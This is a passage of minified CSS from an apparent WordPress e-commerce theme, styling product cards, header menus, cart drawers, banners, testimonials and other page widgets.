.tbay-body-default #main-container{padding-bottom:0 !important}.tbay-body-default .woocommerce .woocommerce-cart-form{padding:0}.tbay-body-default .woocommerce-products-header+.tbay-filter{padding:0}body.tbay-body-default.post-type-archive-product .main-wrapper,body.tbay-body-default.single-product .main-wrapper,body.tbay-body-default.woocommerce-cart #tbay-main-content{background:#fff}}@media(max-width:991px){.tbay-body-default:not(.mobile-hidden-footer) #tbay-footer .tbay-copyright{padding-bottom:0 !important}
}@media(min-width:992px){.tbay-body-default form.checkout{margin-left:-15px;margin-right:-15px;border-top:0}}.post-navigation .nav-links>*>div>div{max-width:100%}@media(max-width:767px){.tbay-body-default.single-post .main-content{margin-top:30px}.tbay-body-default.single-product #main{margin-top:0}.tbay-body-default .archive-shop>.tbay-filter .SumoSelect>.CaptionCont>span{padding-left:0}.tbay-body-default .archive-shop>.tbay-filter .woocommerce-ordering select{padding:0}}@media(max-width:1199px){.tbay-body-default .archive-shop>.tbay-filter .main-filter{height:50px}
.tbay-body-default .archive-shop>.tbay-filter .main-filter .woocommerce-result-count{width:auto;line-height:40px !important}}@media(max-width:1200px){.tbay-body-default #comments ul.comment-list .children .comment:last-child .reply{padding-bottom:12px}}@media(min-width:768px){.product-block.v1{padding:0;position:relative;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:left;padding-bottom:18px}.product-block.v1>div{max-width:100%}.product-block.v1:hover .group-buttons{visibility:visible;opacity:1;filter:alpha(opacity=100)}
.product-block.v1:hover .group-buttons>div a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.product-block.v1:hover:before{border-color:#e0e6ea}.product-block.v1 .block-inner{max-width:100%;padding:16px;padding-bottom:0}.product-block.v1 .block-inner .image.has-slider-gallery{max-width:100%;width:500px}.product-block.v1 .caption{max-width:100%;padding-top:12px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;flex-direction:column}
.product-block.v1 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;top:50%;margin-top:-20px;justify-content:center;opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;z-index:99}.product-block.v1 .group-buttons>div{height:40px}.product-block.v1 .group-buttons>div a{border:0;width:40px;height:40px;font-size:16px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center;background:#075cc9;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;padding:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#fff;-webkit-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6)}
.product-block.v1 .group-buttons>div a:hover{background:#52d5e6;color:#fff}.product-block.v1 .group-buttons>div a.added{background:#52d5e6}.product-block.v1 .group-buttons>div a.added:hover{color:#fff}.product-block.v1 .group-buttons>div a i{margin:0;width:40px}.product-block.v1 .group-buttons>div a i:before{line-height:40px}.product-block.v1 .group-buttons>div a.compare{font-size:0}.product-block.v1 .group-buttons>div a.compare:before{font-size:18px}.product-block.v1 .group-buttons>div a span{display:none;font-weight:500}
.product-block.v1 .group-buttons>div+div{margin-left:4px;margin-right:0}.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a{background:#52d5e6;color:#fff !important}.product-block.v1 .time{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:26px;margin-bottom:35px;max-width:100%}.product-block.v1 .add-cart a{margin:11px 0 12px;border:0;padding:0 15px;font-weight:bold;line-height:1;font-size:16px;background:#075cc9;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif}
.product-block.v1 .add-cart a.added{display:none}.product-block.v1 .add-cart a.added+a.added_to_cart{line-height:40px}.product-block.v1 .add-cart a.added+a.added_to_cart:hover:before{color:#fff}.product-block.v1 .add-cart a .title-cart{display:inline-block;vertical-align:middle;line-height:40px}.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus{background:#52d5e6}.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,.product-block.v1 .add-cart a:active:hover{outline:0;color:#fff}
.product-block.v1 .add-cart a i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}#tbay-main-content .tbay-element .product-block.vertical-v1{padding:12px 0;border:0}.product-block.vertical-v1 .image{max-width:80px}.product-block.vertical-v1 .image .out-stock{font-size:10px}.product-block.vertical-v1 .product-content{flex-direction:initial}.product-block.vertical-v1 .product-content>div{max-width:100%}.product-block.vertical-v1 .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 0 0 15px}
.product-block.vertical-v1 .caption>.rating{margin-bottom:0;justify-content:flex-start;margin-top:6px}.product-block.vertical-v1 .caption .price{margin-top:9px}.elementor-product-vertical-v1 .owl-carousel:not(.row-1) .item{margin:0 !important}.elementor-product-vertical-v1 .owl-carousel:not(.row-1) .slick-slide>div+div .item{padding-top:20px;margin:10px 0 0 !important;border-top:1px solid #e0e6ea}.product-block.vertical-v2{padding:30px}.product-block.vertical-v2 .product-top{text-align:left}.product-block.vertical-v2 .image .out-stock{font-size:10px}
.product-block.vertical-v2 .product-content{flex-direction:row}.product-block.vertical-v2 .product-content>div{max-width:100%}.product-block.vertical-v2 .caption{text-align:left;padding-left:30px;padding-right:0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.vertical-v2 .total-stock{color:#888;background:#eee;width:max-content;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;padding:0 10px;margin-top:10px}
.elementor-product-vertical-v2 .heading-tbay-title{border-bottom:1px solid #e0e0e0;padding-bottom:20px}.elementor-product-vertical-v2 .heading-tbay-title+.owl-carousel.slick-slider .slick-dots{position:absolute;margin:0;padding:0 !important;left:auto;right:0;top:-39px;width:auto}.elementor-product-vertical-v2 .tbay-element-products{position:relative;text-align:center}.elementor-product-vertical-v2 .owl-carousel>.slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel>.slick-arrow:focus{background:#075cc9;color:#fff}
.elementor-product-vertical-v2 .owl-carousel.slick-dotted+.show-all{position:static}.elementor-product-vertical-v2 .owl-carousel:not(.row-1) .item{margin:0 !important}.elementor-product-vertical-v2 .owl-carousel:not(.row-1) .slick-slide>div+div .item{padding-top:20px}}#tbay-header .elementor-edit-mode .elementor-background-overlay{display:none}.elementor-editor-active .tbay-column-recentlyviewed{position:relative}.elementor-editor-active .tbay-column-recentlyviewed .elementor-widget-wrap{position:relative}
.elementor-editor-active .product-recently-viewed-header:hover .content-view{opacity:0;filter:alpha(opacity=0);visibility:hidden}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li:hover>a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li:focus>a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li.active>a{color:#075cc9}
#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li>a{color:#999}#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li>a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main>ul>li>a:focus{color:#075cc9}.elementor-widget-image .elementor-image>a,.elementor-widget-image .elementor-image figure>a{display:block}.elementor-widget-tbay-nav-menu .elementor-nav-menu--main .elementor-nav-menu ul{width:auto;position:unset;display:-ms-flexbox;display:flex;flex-direction:column;transition:none !important}
.elementor-widget-tbay-nav-menu .elementor-nav-menu--main .elementor-nav-menu ul.dropdown-menu{position:absolute}.elementor-widget-tbay-nav-menu .elementor-nav-menu--main .elementor-nav-menu a{padding:0}.header-default{box-shadow:0 3px 15px rgba(0,0,0,0.06)}.header-default .header-logo .logo{padding:10px 0}.header-default .container,.header-default .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .header-default #tbay-main-content>.dokan-dashboard-wrap,.header-default #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .header-default .wcfm-membership-wrapper,.header-default .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .header-default #wcfmmp-store{position:relative}
.header-default a{-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.header-default .row{align-items:center}.header-default .navbar{padding:0}.header-default .navbar-nav{flex-direction:row}.header-default ul{flex-direction:row}.header-default ul>li{padding:20px}.header-default ul>li:first-child{padding-left:0}.header-default ul>li:hover a,.header-default ul>li:hover .caret::before,.header-default ul>li:focus a,.header-default ul>li:focus .caret::before,.header-default ul>li.active a,.header-default ul>li.active .caret::before{color:#075cc9}
.header-default ul>li .caret{position:relative;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.header-default ul>li .caret:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.header-default ul>li .caret:before{font-size:9px;color:#0b132b;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;display:inline-block}.header-default ul>li>a{line-height:46px;color:#0b132b}.header-default ul>li.active-mega-menu:hover>.dropdown-menu,.header-default ul>li.active-mega-menu:focus>.dropdown-menu,.header-default ul>li.menu-item-has-children:hover>.dropdown-menu,.header-default ul>li.menu-item-has-children:focus>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.06);box-shadow:0 3px 15px rgba(0,0,0,0.06);border-top:1px solid #e0e6ea}
.header-default ul>li.active-mega-menu:hover .caret:before,.header-default ul>li.active-mega-menu:focus .caret:before,.header-default ul>li.menu-item-has-children:hover .caret:before,.header-default ul>li.menu-item-has-children:focus .caret:before{color:#075cc9;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.header-default ul>li.active-mega-menu.aligned-left,.header-default ul>li.menu-item-has-children.aligned-left{position:relative}
.header-default ul>li.flash-sale a,.header-default ul>li.flash-sale .caret::before{font-weight:700;color:#e20202}.header-default ul>li.flash-sale a:hover,.header-default ul>li.flash-sale .caret::before:hover{color:#e20202}.header-default ul>li.menu-item-has-children .dropdown-menu{padding:15px 0;min-width:255px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.header-default ul>li.menu-item-has-children .dropdown-menu>li{padding:0 28px;line-height:34px}.header-default ul>li.menu-item-has-children .dropdown-menu>li>a{color:#999;font-weight:400;line-height:28px}
.header-default ul>li.menu-item-has-children .dropdown-menu>li:hover>a,.header-default ul>li.menu-item-has-children .dropdown-menu>li:focus>a,.header-default ul>li.menu-item-has-children .dropdown-menu>li.active>a{color:#075cc9}.header-default ul>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .caret{display:none}.header-default ul>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .dropdown-menu{top:0;left:100%;right:auto}.header-default ul .dropdown-menu{position:absolute;display:block;padding:0;margin:0;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;left:0;right:auto;top:100%}
.header-default ul .dropdown-menu .elementor-heading-title,.header-default ul .dropdown-menu .heading-tbay-title{font-size:14px;line-height:24px;font-weight:700;color:#000;padding:0 13px 12px}.header-default ul .dropdown-menu ul>li{padding:0 13px}.header-default ul .dropdown-menu ul>li>a{color:#999;font-size:14px;line-height:28px;border:0;padding:0;display:inline-block}.header-default ul .dropdown-menu ul>li:hover a,.header-default ul .dropdown-menu ul>li:focus a,.header-default ul .dropdown-menu ul>li.active a{color:#075cc9}
.header-default ul .dropdown-menu .elementor-widget-wrap{padding:30px 0}.header-default .header-mainmenu{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.header-default .tbay-topcart .dropdown-menu{top:67px !important;padding:15px 30px}.header-default .tbay-topcart .cart_list a.remove i{top:0}.header-default .tbay-topcart .dropdown-content{position:fixed;top:0;padding:0 25px;min-width:370px;display:block;opacity:0;filter:alpha(opacity=0);visibility:hidden;bottom:0;background:#fff;text-align:left;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999}
.header-default .tbay-topcart.left-right .dropdown-menu{opacity:0;filter:alpha(opacity=0);visibility:hidden}.header-default .tbay-topcart .offcanvas-close{display:none}.header-default .tbay-topcart .sidebar-right .dropdown-content{right:-370px;left:auto}.header-default .tbay-topcart .sidebar-right.active .dropdown-content{right:0;opacity:1;filter:alpha(opacity=100);visibility:visible}.header-default .tbay-topcart .sidebar-right .offcanvas-close{left:-62px;right:auto}.header-default .tbay-topcart .sidebar-left .dropdown-content{left:-370px;right:auto}
.header-default .tbay-topcart .sidebar-left.active .dropdown-content{left:0;opacity:1;filter:alpha(opacity=100);visibility:visible}.header-default .tbay-topcart .product-image{max-width:60px}.header-default .tbay-topcart .cart_list li{padding:10px 0 !important}.header-default .tbay-topcart .cart_list a.remove i{top:10px}.header-default .cart-dropdown>a{float:right}.header-default .widget-header-cart{padding-top:18px;position:relative}.admin-bar .header-default .tbay-topcart .dropdown-content{top:32px}
#tbay-header .header-default .header-mainmenu{position:static}#tbay-header .elementor-widget-wrap>.elementor-element{margin-bottom:0}@media(min-width:1200px) and (max-width:1599px){.header-default .tbay-topcart .dropdown-menu{right:0 !important;left:auto !important}.header-default .tbay-topcart .offcanvas-close{top:-10px;right:-10px;background:#000;color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:26px;height:26px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.header-default .tbay-topcart .offcanvas-close i{font-size:19px}}.element-tbay-heading{margin-bottom:40px;position:relative;padding:0;background:transparent;clear:both}.element-tbay-heading:last-child{margin-bottom:0 !important}.element-tbay-heading .heading-tbay-description{font-size:14px}.heading-tbay-title{font-size:40px;line-height:44px;margin:0;text-align:left;font-weight:600;position:relative;color:#0b132b;display:flex;flex-direction:column;padding-bottom:25px;padding-top:25px}.heading-tbay-title>i{margin-bottom:16px;margin-bottom:3px;color:#075cc9}
.heading-tbay-title .subtitle{display:block;font-size:16px;font-weight:normal;line-height:20px;color:#828895;padding-top:11px;font-family:"Roboto",sans-serif}.show-all{position:static;display:block;margin:auto;width:max-content;color:#075cc9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:16px;padding:20px 0}.show-all:hover{color:#52d5e6}.show-all i{display:inline-block;vertical-align:middle}.tbay-element-banner .banner-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.tbay-element-banner .banner-content:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);pointer-events:none}.tbay-element-banner .banner-content>i{position:absolute;opacity:0;filter:alpha(opacity=0);z-index:1;font-size:38px;color:#fff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.tbay-element-banner .banner-content .style-btn{position:absolute;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:14px;opacity:0;filter:alpha(opacity=0)}
.tbay-element-banner .banner-content:hover::after,.tbay-element-banner .banner-content:hover .style-btn,.tbay-element-banner .banner-content:hover>i{opacity:1;filter:alpha(opacity=100)}.tbay-element-banner .banner-title .title{font-size:16px;color:#000;line-height:24px;font-weight:700}.tbay-element-banner .banner-title .subtitle{color:#555}.tbay-element-banner .banner-title .description{color:#999}.section-banner-close{margin-top:-1px}.section-banner-close .elementor-widget-tbay-banner-close{margin-top:1px}
.tbay-element-banner-close .banner-content .container,.tbay-element-banner-close .banner-content .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-element-banner-close .banner-content #tbay-main-content>.dokan-dashboard-wrap,.tbay-element-banner-close .banner-content #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-element-banner-close .banner-content .wcfm-membership-wrapper,.tbay-element-banner-close .banner-content .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-element-banner-close .banner-content #wcfmmp-store{position:absolute;top:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);height:100%}
.tbay-element-banner-close .banner-remove{position:absolute;padding:0;line-height:1;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;left:auto;top:50%;background:transparent;border:0;color:#fff;font-size:20px;right:-20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);outline:none !important}.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus{color:#075cc9}.tbay-element-brands .row.grid{margin-left:-15px;margin-right:-15px}
.tbay-element-brands .row.grid>div{padding:0 15px;margin-bottom:15px}.tbay-element-brands .owl-carousel.slick-slider .item .inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-widget-tbay-brands .owl-carousel.slick-slider ul.slick-dots{margin-top:20px;padding-bottom:0}.tbay-element-button i{vertical-align:text-top;margin-left:3px;display:inline-block}.featured-vendor .elementor-widget-wrap{padding:30px;border:1px solid #e2e2e2}.featured-vendor .elementor-widget-wrap .elementor-button{padding:0;font-size:14px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:0;color:#075cc9;margin-top:15px;margin-bottom:22px;line-height:30px;position:relative}
.featured-vendor .elementor-widget-wrap .elementor-button:after{content:"";width:0;position:absolute;left:0;right:auto;height:1px;background:#075cc9;bottom:5px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.featured-vendor .elementor-widget-wrap .elementor-button:hover:after{width:100%}.collaborate{border-bottom:1px solid #e2e2e2;border-right:1px solid #e2e2e2}.collaborate .elementor-widget-wrap .elementor-row>div{border-left:1px solid #e2e2e2;border-top:1px solid #e2e2e2}
.collaborate .tbay-element.tbay-element-heading{padding:29px 0}.collaborate .tbay-element.tbay-element-heading .heading-tbay-title{padding-bottom:0;margin-top:15px;text-align:center}.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title{font-size:35px;font-weight:bold;color:#075cc9}.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .subtitle{padding-top:12px}.tbay-element.tbay-element-testimonials .testimonial-meta:before{visibility:hidden}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:left}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon{color:#075cc9;margin-top:12px;margin-bottom:12px;font-size:60px}.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:bold;margin-bottom:8px}.tbay-element-list-menu{line-height:23px}.tbay-element-list-menu .list-menu-wrapper{color:#999}.tbay-element-features{text-align:center}.tbay-element-features .row.grid{margin-left:-15px;margin-right:-15px}.tbay-element-features .row.grid>div{padding-left:15px;padding-right:15px}
.tbay-element-features .features .item{justify-content:flex-start}.tbay-element-features .features .fbox-image img{width:182px;height:182px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-bottom:25px}.tbay-element-features .fbox-content .ourservice-heading{font-size:16px;font-weight:bold}.tbay-element-features .fbox-icon{font-size:16px;color:#075cc9}.tbay-element-features .ourservice-heading{font-size:16px;line-height:24px;color:#000;font-weight:700;margin:5px 0}
.tbay-element-features .description{color:#999;font-size:14px;line-height:22px}.tbay-element-features .inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.tbay-element-features .inner .fbox-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.elementor-widget-tbay-posts-grid .row.grid{margin-left:-15px;margin-right:-15px}.elementor-widget-tbay-posts-grid .row.grid>.item{padding-left:15px;padding-right:15px;margin-bottom:15px}
.elementor-widget-tbay-posts-grid .entry-description{color:#888}.elementor-widget-tbay-posts-grid .readmore{display:inline-block;line-height:25px;color:#075cc9;margin:0}.elementor-widget-tbay-posts-grid .readmore:hover{color:#52d5e6}.tbay-element-instagram{text-align:center}.tbay-element-instagram .item{margin-bottom:30px}.tbay-element-instagram .instagram-item-inner{position:relative;font-size:15px;text-align:center}.tbay-element-instagram .instagram-item-inner:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.tbay-element-instagram .instagram-item-inner a{color:#fff;display:block}.tbay-element-instagram .instagram-item-inner:hover:before,.tbay-element-instagram .instagram-item-inner:hover .group-items,.tbay-element-instagram .instagram-item-inner:focus:before,.tbay-element-instagram .instagram-item-inner:focus .group-items{visibility:visible;opacity:1;filter:alpha(opacity=100)}.tbay-element-instagram .instagram-item-inner:hover .group-items,.tbay-element-instagram .instagram-item-inner:focus .group-items{-webkit-transform:translate(-50%,-20px);-ms-transform:translate(-50%,-20px);-o-transform:translate(-50%,-20px);transform:translate(-50%,-20px)}
.tbay-element-instagram .instagram-item-inner:hover .time,.tbay-element-instagram .instagram-item-inner:focus .time{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);-o-transform:translate(-50%,10px);transform:translate(-50%,10px)}.tbay-element-instagram .instagram-item-inner .group-items,.tbay-element-instagram .instagram-item-inner .time{z-index:3;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.5s;-o-transition:.5s;transition:.5s;position:absolute;top:50%;left:50%;right:auto;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}
.tbay-element-instagram .instagram-item-inner .group-items>span,.tbay-element-instagram .instagram-item-inner .time>span{margin:0 10px}.tbay-element-instagram .instagram-item-inner .insta-type{position:absolute;top:10px;right:10px;font-size:16px;pointer-events:none;z-index:2}.tbay-element-instagram .group-items i{margin-right:5px;margin-left:0;display:inline-block}.tbay-element-instagram .owl-carousel .slick-dots{margin:5px 0 0}.tbay-element-instagram .btn-follow{line-height:30px;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin-top:10px}
.tbay-element-instagram .btn-follow span{color:#000;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.tbay-element-instagram .btn-follow:hover{color:#075cc9}.tbay-element-instagram .btn-follow:hover span{color:#075cc9}.mc4wp-alert{padding:6px 15px 0}.mc4wp-alert.mc4wp-error p{color:#dc3545}.mc4wp-alert p{font-style:italic}#tbay-footer .elementor-element.elementor-widget-tbay-newsletter{width:max-content}.tbay-element-newsletter .mc4wp-form-fields,.widget-newletter .mc4wp-form-fields{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:row}
.tbay-element-newsletter .input-newletter,.widget-newletter .input-newletter{height:44px;padding:0 0 0 16px;float:none;line-height:normal;border:0}.tbay-element-newsletter .input-newletter:focus,.widget-newletter .input-newletter:focus{box-shadow:none}.tbay-element-newsletter button[type="submit"],.widget-newletter button[type="submit"]{width:auto;height:auto;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}
.tbay-element-newsletter button[type="submit"] i,.widget-newletter button[type="submit"] i{font-size:inherit;line-height:1;margin-left:7px;margin-right:0}.widget-newletter button[type="submit"]{padding:0 30px}.widget-newletter button[type="submit"] i{display:none}.our-team-content{text-align:center;margin:28px 0 0;flex-direction:column;position:relative;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}
.our-team-content:hover .social-link{visibility:visible;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:1;filter:alpha(opacity=100)}.our-team-content:hover:before{opacity:1;filter:alpha(opacity=100)}.our-team-content .social-link{position:absolute;left:0;right:0;top:50%;z-index:10;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.our-team-content .social-link{margin:0;padding:0}.our-team-content .social-link li{list-style:none;display:inline-block;margin-right:0;margin-left:0;padding:17px;line-height:10px;background:#e0e6ea;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.our-team-content .social-link li:last-child{margin:0}.our-team-content .social-link li:hover{background:#075cc9}.our-team-content .social-link li:hover a{color:#fff}
.our-team-content .social-link a{color:#6a7180}.our-team-content .social-link a:hover{color:#075cc9}.tbay-element-our-team .row.grid{margin-left:-15px;margin-right:-15px}.tbay-element-our-team .row.grid>div{padding-left:15px;padding-right:15px;margin-bottom:5px}.tbay-element-our-team .info{margin-top:17px;text-align:center}.tbay-element-our-team .name-team,.tbay-element-our-team .job{margin:0;line-height:23px}.tbay-element-our-team .name-team{font-size:18px;font-weight:700;line-height:28px}.tbay-element-our-team .job{color:#999;font-size:16px;line-height:24px;margin-top:4px}
.underline .elementor-heading-title a{position:relative}.underline .elementor-heading-title a:after{content:'';position:absolute;background:#075cc9;height:2px;left:1px;right:1px;bottom:6px}.social{margin-top:13px}.social::after{display:block;clear:both;content:""}.social>li{float:left;margin-right:4px;margin-left:0;margin-bottom:4px}.social>li a{font-size:0;width:29px;height:29px;display:block;text-align:center;color:#fff;background:#3b5999}.social>li a.twitter{background:#55acee}
.social>li a.instagram{background:#e4405f}.social>li a.pinterest{background:#bd081c}.social>li a.google{background:#dd4b39}.social>li a.youtube-play{background:#cd201f}.social>li i{font-size:18px;line-height:29px}.tbay-element-testimonials .slick-slider[data-loop="1"] .slick-list{overflow:visible;display:grid}.tbay-element-testimonials .slick-slider .slick-slide{opacity:.1;filter:alpha(opacity=10);pointer-events:none}.tbay-element-testimonials .slick-slider .slick-slide.slick-active{opacity:1;filter:alpha(opacity=100);pointer-events:auto}
.tbay-element-testimonials .testimonials .item{padding:0 15px}.tbay-element-testimonials .testimonials-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;position:relative;margin:0 auto;text-align:center}.tbay-element-testimonials .testimonials-body::before{content:"”";font-size:160px;color:#075cc9;font-weight:bold;padding:84px 0 0}.tbay-element-testimonials .testimonials-body>img{width:100px;height:100px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:15px auto 18px}
.tbay-element-testimonials .testimonials-body .testimonial-meta .name{font-weight:bold;font-size:18px;color:#0b132b;margin-bottom:4px;display:block;font-family:"Nunito Sans",sans-serif}.tbay-element-testimonials .testimonials-body .testimonial-meta .job{font-size:16px;color:#828895}.tbay-element-testimonials .testimonials-body .excerpt{color:#0b132b;font-size:24px;line-height:40px;margin-bottom:23px;margin-top:-5px}.tbay-element-testimonials .testimonial-meta{padding-bottom:30px;position:relative}
.tbay-element-testimonials .testimonial-meta:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-element-testimonials .testimonial-meta:before{bottom:8px;position:absolute;color:#ffac0d;font-size:13px;line-height:20px;width:100%;display:block}.tbay-addon-video .tbay-addon-content{position:relative}.tbay-addon-video .tbay-addon-content .main-content{float:left;width:100%}.tbay-addon-video .tbay-addon-content .tbay-modalButton{position:absolute;top:0;left:0;right:auto;width:100%;height:100%;background:transparent;color:#000;font-size:25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;padding:0;border:0;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i{width:50px;line-height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;position:relative}.tbay-addon-video .tbay-addon-content .tbay-modalButton i:before{display:block;position:relative;z-index:11}.tbay-addon-video .tbay-addon-content .tbay-modalButton i:after{content:'';background:rgba(255,255,255,0.4);position:absolute;left:-12px;right:-12px;top:-12px;bottom:-12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;z-index:0}
